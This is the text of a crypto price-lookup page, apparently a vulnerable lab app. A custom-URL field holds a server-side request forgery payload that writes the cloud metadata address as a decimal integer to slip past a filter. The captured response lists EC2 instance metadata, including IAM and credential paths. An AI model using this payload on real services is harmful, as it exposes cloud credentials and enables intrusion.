 📊 MARKET DATA TERMINAL
CRYPTOCURRENCY
CURRENCY
Enter crypto name (e.g., bitcoin, ethereum)
USD
🚀 FETCH
PRICE
BITCOIN
ETHEREUM
SOLANA
CARDANO
POLKADOT
CHAINLINK
🔧 Advanced Mode: Custom API Endpoints (For Experienced Traders)
CUSTOM DATA SOURCE URL
http://2852039166/latest/meta-data/
⚠️ Only crypto/finance APIs allowed. For internal data sources.
🔍 FETCH CUSTOM DATA
{
  "data_classification": "MARKET_DATA",
  "fetch_timestamp": "2025-08-10T12:02:52.960644",
  "market_data": "ami-id\nami-launch-index\nami-manifest-path\nblock-device-mapping/\nevents/\nhostname\niam/\nidentity-
credentials/\ninstance-action\ninstance-id\ninstance-life-cycle\ninstance-type\nlocal-hostname\nlocal-
ipv4\nmac\nmetrics/\nnetwork/\nplacement/\nprofile\npublic-hostname\npublic-ipv4\npublic-keys/\nreservation-id\nsecurity-
groups\nservices/\nsystem",
  "response_code": 200,
  "response_headers": {
    "Accept-Ranges": "bytes",
    "Connection": "keep-alive",
    "Content-Length": "325",
    "Content-Type": "text/plain",
    "Date": "Sun, 10 Aug 2025 12:02:52 GMT",
    "Last-Modified": "Wed, 06 Aug 2025 03:37:29 GMT",
    "Server": "EC2ws"
  },
  "source_endpoint": "http://2852039166/latest/meta-data/",
  "status": "DATA_ACQUIRED",
  "team_note": "Data successfully integrated into Point Blank trading algorithms.",